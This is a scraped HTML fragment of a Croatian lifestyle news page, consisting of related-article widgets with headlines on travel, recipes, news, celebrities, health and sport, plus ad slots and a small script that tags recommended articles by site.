        <span class="tab-btn" data-tab="aktualno">inspirativno</span>
        <span class="tab-btn active" data-tab="najcitanije">najčitanije</span>
    </span>

    <div class="rl-holder">
        <div class="tab-content" data-tab="aktualno" data-ga4-tab="aktualno">
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="958256" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/putovanja/sto-vidjeti-u-libanonu---958256.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238847-libanon.jpg"
                                    alt="Dvostruko manja od Slovenije, a ima sve: Zemlja kontrasta u kojoj se osjeti dobrodošlica na svakom koraku">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Raj za planinare</div>
                        <div class="title">Dvostruko manja od Slovenije, a ima sve: Zemlja kontrasta u kojoj se dobrodošlica osjeti na svakom koraku</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="958242" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/bijeli-grah-cacio-e-pepe-recept---958242.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238792-bijeli-grah-cacio-e-pepe.jpg"
                                    alt="Bijeli grah cacio e pepe recept">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Cacio e pepe</div>
                        <div class="title">Ovako dobar grah još niste probali, da biste ga napravili treba vam samo 20 minuta i 4 sastojka</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="958236" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/putovanja/suica-u-bih-najkrivudavija-rijeka-na-svijetu---958236.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238783-suica.jpg"
                                    alt="Kadrovi za pamćenje: Pogledajte predivnu Šuicu, &quot;najkrivudaviju rijeku na svijetu&quot;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">U susjedstvu</div>
                        <div class="title">Kadrovi za pamćenje: Pogledajte predivnu Šuicu, &quot;najkrivudaviju rijeku na svijetu&quot;</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="958207" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/nure-restoran-u-zagrebu---958207.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238525-nur.jpg"
                                    alt="Toplo osvježenje: Novi bistro u Zagrebu s tri stola koji niže samo odlične ocjene">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Nuré</div>
                        <div class="title">Toplo osvježenje: Novi bistro u Zagrebu s tri stola koji niže samo odlične ocjene</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="958198" data-ga4-section="punkufer" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/zanimljivosti/kamcatka-snjezna-oluja-2026---958198.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238590-snjezna-oluja-na-kamcatki.jpg"
                                    alt="Kamčatka snježna oluja 2026.">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Snježna apokalipsa</div>
                        <div class="title">Na ovom poluotoku palo je toliko snijega da su ljudi zatrpani – u neboderima</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="895385" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/francuski-gulas-u-vinu-od-junetine-recept---895385.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2025/63014092-francuski-gulas-od-junetine-u-vinu.jpg"
                                    alt="Francuski gulaš u vinu od junetine recept">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Tajna kuhara</div>
                        <div class="title">Recept za francuski gulaš u kojem i najtvrđi komad mesa postane mekan poput maslaca</div>
                    </div>
                </a>
            </div>
                    </div>
        <div class="tab-content active" data-tab="najcitanije" data-ga4-tab="najcitanije">
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="957733" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/putovanja/divlji-konji-kod-livna---957733.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63237275-divlji-konji-kod-livna.jpg"
                                    alt="Divlji konji kod Livna: Prizori koji oduzimaju dah">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Sloboda</div>
                        <div class="title">Divlji konji kod Livna: Pogledajte prizore koji oduzimaju dah</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="957674" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/hladna-salata-od-piletina-jaja-i-grckog-jogurta-recept---957674.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63237139-hladna-salata-od-piletina-jaja-i-grckog-jogurta.jpg"
                                    alt="Hladna salata od piletina, jaja i grčkog jogurta recept">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">A tako jednostavna</div>
                        <div class="title">Ova salata savršena je za ručak, može se držati u hladnjaku par dana, a ima čak 300 grama proteina</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="957697" data-ga4-section="punkufer" data-ga4-category="odabrano" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/odabrano/lebdeci-kisobran-i-build-stuff---957697.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63237178-lebdeci-kisobran-inovatora-johna-tsea-s-kanala-i-build-stuff.jpg"
                                    alt="Lebdeći kišobran I Build Stuff">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Kakav &quot;izum&quot;!</div>
                        <div class="title">Ovaj kišobran ne morate držati u rukama, prati vas u stopu i štiti od kiše</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="957822" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/putovanja/gibellina-grad-duhova-u-italji---957822.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63237560-gibellina.jpg"
                                    alt="Neuspjeli eksperiment: Uzbudljivi talijanski grad u kojem nitko ne želi ostati">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Gibellina</div>
                        <div class="title">Neuspjeli eksperiment: Uzbudljivi talijanski grad u kojem nitko ne želi ostati</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="958161" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/tjedni-jelovnik-jela-od-30-minuta-od-19-1-do-25-1-2026---958161.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238460-indijsko-jelo-keema-od-mljevenog-mesa-i-povrca.jpg"
                                    alt="Tjedni jelovnik jela od 30 minuta od 19.1. do 25.1. 2026.">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Tjedni jelovnik</div>
                        <div class="title">7 finih jela za svaki dan ovoga tjedna koje se mogu napraviti u 30 minuta, ili još manje od toga</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="957506" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/lepinje-s-maslacem-od-cesnjaka-recept---957506.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236631-lepinje-s-maslacem-od-cesnjaka.jpg"
                                    alt="Bolje od kruha: Mirisne i brze lepinje s maslacem od češnjaka">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Za pola sata</div>
                        <div class="title">Bolje od kruha: Mirisne i brze lepinje s maslacem od češnjaka</div>
                    </div>
                </a>
            </div>
                    </div>
    </div>
</div>



</div>
<div class="banner-holder inside-7" itemscope itemtype="http://schema.org/WPAdBlock">
        <!-- DFP: inside-7 (/18087324/PUNKUFER_DESK/punkufer_desk_7) -->
<div class="banner-inner" id="punkufer_desk_7"></div>

</div>



<h2 class="tp-label upscore__bt">Nastavi čitati</h2>
<div class="container linker-container grid-container-temp grid-4-temp upscore upscore-reco" data-ga4="article-read-more" id="upscore-below-article-native">
    <template id="upscore-reco-template">
        <article 
            class="article-block urec tb-h g3 a3"
            data-upscore-object-id="${object_id}">
            <a href="${url}" data-upscore-url="">
                <div class="img-holder">
                    <picture style="height:100%;">
                        <img style="height:100%; object-fit:cover" loading="lazy" src="${image}">
                    </picture>
                    <span class="label">${section}</span>
                </div>

                <div class="title-holder">
                    <span class="label"><span class="avt"></span><span>${intro}</span></span>
                    <h3 class="article-title" data-cms2-content-element="frontTitle">${title}</h3>
                </div>
            </a>
        </article>
    </template>
    <div data-uprec-id="below-article-native" class="gc gc__g12 upscore-wrapper">
    </div>
</div>

<style>
        @media only screen and (min-width: 600px) {
                #upscore-below-article-native .article-block:nth-child(4n) { 
                        margin-right: 0;
                }
        }
</style>

<script>
    $(document).ready(function () {

        // Translation table
        var translateTable = {
            "dnevnik": 10,
            "showbuzz": 30,
            "folder": 40,
            "zadovoljna": 10001,
            "gol": 10002,
            "punkufer": 10023,
            "krenizdravo": 388,
            "zimo": 200,
            "teen385": 10030,
            "novatv": 10008,
            "domatv": 10010
        };

        // Extract subdomain or domain from URL
        function extractSubdomainOrDomain(url) {
            const urlObject = new URL(url);
            const hostname = urlObject.hostname;
            let parts = hostname.split('.');
            let subdomainOrDomain = parts[0];
            //return subdomainOrDomain;

            // Lookup the domain in the translateTable
            let translationDomain = translateTable[subdomainOrDomain];
            if (translationDomain === undefined) {
                return subdomainOrDomain;
            } else {
                return translationDomain;
            }
        }

        // Observe when new articles are added
        var observer = new MutationObserver(function(mutations) {
            mutations.forEach(function(mutation) {
                if (mutation.addedNodes) {
                    $(mutation.addedNodes).each(function() {
                        // Ensure that the added node is a direct child of the #upscore-below-article element
                        if ($(this).parent().is("#upscore-below-article-native") && $(this).is(".article-block")) {
                            // Get URL from a element
                            let url = $(this).find('a').attr('href');

                            // Extract subdomain or domain and add it as a class
                            let subdomainOrDomain = "siteid-" + extractSubdomainOrDomain(url);
                            $(this).addClass(subdomainOrDomain);
                        }
                    });
                }
            });
        });

        // Start observing
        observer.observe($("#upscore-below-article-native")[0], {
            childList: true,
            subtree: true,
        });
    });
</script>
<div class="container">
<div class="linker linker-container linker-boxes-wrapper">
    <div class="lwdgt" data-wid="677"></div>
</div>
</div><div class="container banner-fltr-width tx-center">
<div class="banner-holder bot-2" itemscope itemtype="http://schema.org/WPAdBlock" data-label="bot-2">
                                <!-- DFP: bot-2 (/18087324/PUNKUFER_DESK/punkufer_desk_bot_2) -->
<div class="banner-inner" id="punkufer_desk_bot_2"></div>

        </div>
</div><div class="container">
<div class="related-news related list no-imgs tabs m-vert bcm" data-ga4-recomm-type="article-mostread-other">
    <div class="temp-stretch-m related-news__header tp-label">
        Ne propustite ni ovo
    </div>

    <div class="rl-holder">
                <div class="tab-content tab-content__vs" data-tab="vijesti">
            <span class="tp-label">vijesti</span>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="958200" data-ga4-section="vijesti" data-ga4-category="hrvatska" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/hrvatska/brojni-kupci-zalanda-ne-mogu-do-povrata-novca-vec-vise-od-40-dana---958200.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238613-ilustracija.jpg"
                                    alt="Brojni kupci Zalanda ne mogu do povrata novca već više od 40 dana">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Pošta priznala problem</span></div>
                        <div class="title">Kupci platforme koju Hrvati obožavaju očajni - vratili pakete, novca nema: &quot;Čekam 50 dana, prebacuju odgovornost...&quot;</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="958241" data-ga4-section="vijesti" data-ga4-category="hrvatska" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/hrvatska/sve-vise-barskih-nutrija-vidjeno-kod-cazme-jedna-se-pojavila-i-u-zagrebu---958241.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238796-nutrije-u-zagrebu-i-siscanima.jpg"
                                    alt="Sve više barskih nutrija viđeno kod Čazme, jedna se pojavila i u Zagrebu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Pogledajte snimke</span></div>
                        <div class="title">VIDEO Nesvakidašnji prizori uznemirili ljude kod Čazme i u Zagrebu: &quot;Majka je rekla da izađem iz kuće jer nešto takvo još nisam vidjela&quot;</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="958229" data-ga4-section="vijesti" data-ga4-category="svijet" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/svijet/tragican-kraj-potrage-za-nestalom-milicom-u-srbiji---958229.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63237381-potraga-za-nestalom-milicom-u-srbiji.jpg"
                                    alt="Tragičan kraj potrage za nestalom Milicom u Srbiji">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>MUČAN SLUČAJ</span></div>
                        <div class="title">Tragičan kraj velike potrage u susjedstvu! Milicu (25) su pronašli uz autocestu, stigli su rezultati obdukcije</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="show">
            <span class="tp-label">show</span>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="958322" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.vijest">
                <a href="https://showbuzz.dnevnik.hr/celebrity/brooklyn-peltz-beckham-objavio-sokantne-price-o-svojoj-obitelji---958322.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63233033-david-brooklyn-i-victoria-beckham.jpg"
                                    alt="Brooklyn Peltz Beckham objavio šokantne priče o svojoj obitelji">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>konačno progovorio</span></div>
                        <div class="title">Skandal! Najstariji sin Beckhamovih iznio teške optužbe na račun svojih roditelja</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="958268" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.vijest">
                <a href="https://showbuzz.dnevnik.hr/celebrity/marko-perkovic-thompson-oglasio-se-nakon-zabrane-europske-rukometne-federacije---958268.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Aug2025/63131172-marko-perkovic-thompson.jpg"
                                    alt="Marko Perković Thompson oglasio se nakon zabrane Europske rukometne federacije">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>kratko, ali jasno</span></div>
                        <div class="title">Thompson se oglasio nakon drame s rukometnog prvenstva zbog svog hita &#039;&#039;Ako ne znaš šta je bilo&#039;&#039;</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="958063" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.galerija">
                <a href="https://showbuzz.dnevnik.hr/celebrity/tko-je-supruga-rukometasa-marija-sostarica---958063.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2025/63010491-mario-sostaric.jpg"
                                    alt="Tko je supruga rukometaša Marija Šoštarića?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>u braku su 15 godina</span></div>
                        <div class="title">Supruga rukometaša Šoštarića zbog njegove se karijere odrekla onog što joj je bilo jako važno</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="zdravlje">
            <span class="tp-label">zdravlje</span>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/zdravlje/njemacka-navika-koja-smanjuje-plijesan-viruse-i-umor-a-ne-kosta-nista">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236452.jpg"
                                    alt="Njemačka navika koja smanjuje plijesan, viruse i umor – a ne košta ništa!">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Svi bismo je trebali prakticirati</span></div>
                        <div class="title">Njemačka navika koja smanjuje plijesan, viruse i umor – a ne košta ništa!</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/prehrana/dodaci-prehrani/5-dodataka-prehrani-koje-trebate-izbjegavati-ako-imate-visoki-krvni-tlak">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238441.jpg"
                                    alt="5 dodataka prehrani koje trebate izbjegavati ako imate visoki krvni tlak">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Uzrokuju ozbiljne nuspojave</span></div>
                        <div class="title">5 dodataka prehrani koje trebate izbjegavati ako imate visoki krvni tlak</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/zdravlje/alternativna-medicina/sirup-od-lovora-kako-iz-vlastitog-doma-pobijediti-kasalj-i-prehladu">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/62456132.jpg"
                                    alt="Sirup od lovora protiv kašlja: Prirodni recept koji smiruje suhi kašalj već nakon prve žličice">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Rado će ga piti i djeca</span></div>
                        <div class="title">Sirup od lovora protiv kašlja: Prirodni recept koji smiruje suhi kašalj već nakon prve žličice</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="zabava">
            <span class="tp-label">zabava</span>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="958209" data-ga4-section="folder" data-ga4-category="report" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/report/strucnjaci-pronasli-vezu-izmedju-kopanja-nosa-i-neizljecive-bolesti-odvratna-navika-stvara-probleme---958209.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238628-kopanje-nosa.jpg"
                                    alt="Stručnjaci pronašli vezu između kopanja nosa i neizlječive bolesti! Odvratna navika stvara probleme">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Ne kopati nos!</span></div>
                        <div class="title">Stručnjaci pronašli vezu između kopanja nosa i neizlječive bolesti! Odvratna navika stvara probleme</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="958130" data-ga4-section="folder" data-ga4-category="miks" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/miks/zaljubljeni-par-za-dlaku-izbjegao-tragediju-kamera-zabiljezila-sokantni-trenutak---958130.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238390-par.jpg"
                                    alt="Zaljubljeni par za dlaku izbjegao tragediju, kamera zabilježila šokantni trenutak">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Čovječe!</span></div>
                        <div class="title">Zaljubljeni par za dlaku izbjegao tragediju, kamera zabilježila šokantni trenutak</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="956803" data-ga4-section="folder" data-ga4-category="viralno" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/viralno/bake-na-mobitelu-a-pogledajte-sto-radi-djecak-u-vlaku-kod-zagreba---956803.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/animations/386x243/Jan2026/63234363-starije-zene-u-vlaku-na-mobitelima-i-mladic-koji-strika.webp"
                                    alt="Bake na mobitelu, a pogledajte što radi dječak u vlaku kod Zagreba!">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Zamjena uloga</span></div>
                        <div class="title">Bake na mobitelu, a pogledajte što radi dječak u vlaku kod Zagreba!</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="tech">
            <span class="tp-label">tech</span>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="957153" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/ovu-opciju-vjerojatno-ni-ne-znate-da-imate-na-svom-telefonu-a-mogla-bi-ugroziti-vasu-sigurnost---957153.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jun2025/63109469-pametni-telefon-ilustracija.jpg"
                                    alt="Ovu opciju vjerojatno ni ne znate da imate na svom telefonu, a mogla bi ugroziti vašu sigurnost">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Isključite je odmah!</span></div>
                        <div class="title">Ovu opciju vjerojatno ni ne znate da imate na svom telefonu, a mogla bi ugroziti vašu sigurnost</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="958024" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/studija-potvrdila-ljudi-mogu-biti-pijani-i-bez-da-uopce-dotaknu-alkohol---958024.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238166-mamurluk-ilustracija.jpg"
                                    alt="Studija potvrdila: Ljudi mogu biti pijani i bez da uopće dotaknu alkohol">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Sindrom autofermentacije</span></div>
                        <div class="title">Studija potvrdila: Ljudi mogu biti pijani i bez da uopće dotaknu alkohol</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="957912" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/je-li-napokon-rijesen-najveci-problem-secera-nova-alternativa-mogla-bi-poprilicno-promijeniti-prehranu---957912.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63237811-zlica-secera-i-secer-u-pozadini.jpg"
                                    alt="Je li napokon riješen najveći problem šećera? Nova alternativa mogla bi poprilično promijeniti prehranu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Rezultati su obećavajući</span></div>
                        <div class="title">Je li napokon riješen najveći problem šećera? Nova alternativa mogla bi poprilično promijeniti prehranu</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="sport">
            <span class="tp-label">sport</span>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="958306" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/grci-pobijedili-italiju-evo-sto-to-znaci-za-hrvatsku-i-kako-do-polufinala-europskog-prvenstva---958306.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63239024-konstantinos-genidounias.jpg"
                                    alt="Grci pobijedili Italiju! Evo što to znači za Hrvatsku i kako do polufinala Europskog prvenstva">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>SVE ZNAMO</span></div>
                        <div class="title">Grci pobijedili Italiju! Evo što to znači za Hrvatsku i kako do polufinala Europskog prvenstva</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="958262" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/prijenos-utakmice-nizozemska-hrvatska-na-rukometnom-euru---958262.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63239055-nizozemska-hrvatska.jpg"
                                    alt="Prijenos utakmice Nizozemska - Hrvatska na rukometnom Euru">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Bravooo!</span></div>
                        <div class="title">Hrvatska osigurala prolaz u drugi krug Eura! Dugo se lomila utakmica u Malmou</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="958275" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/madjari-bjesne-nakon-utakmice-u-beogradu-sramota-cirkus-srbi-su-imali---958275.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238916-srbija-madjarska.jpg"
                                    alt="Mađari bjesne nakon utakmice u Beogradu: &quot;Sramota, cirkus! Srbi su imali...&quot;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Bilo je napeto</span></div>
                        <div class="title">Mađari bjesne nakon utakmice u Beogradu: &quot;Sramota, cirkus! Srbi su imali...&quot;</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="tv">
            <span class="tp-label">tv</span>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="957856" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.video">
                <a href="https://novatv.dnevnik.hr/serije/daleki-grad/clanak/zanimljivosti/daleki-grad-sada-je-moc-u-njezinim-rukama-sto-ce-traziti-zauzvrat---957856.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63237629-daleki-grad-191.jpg"
                                    alt="Daleki grad: Sada je moć u njezinim rukama, što će tražiti zauzvrat?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>DALEKI GRAD</span></div>
                        <div class="title">Daleki grad: Sada je moć u njezinim rukama, što će tražiti zauzvrat?</div>
                    </div>
                </a>
            </div>
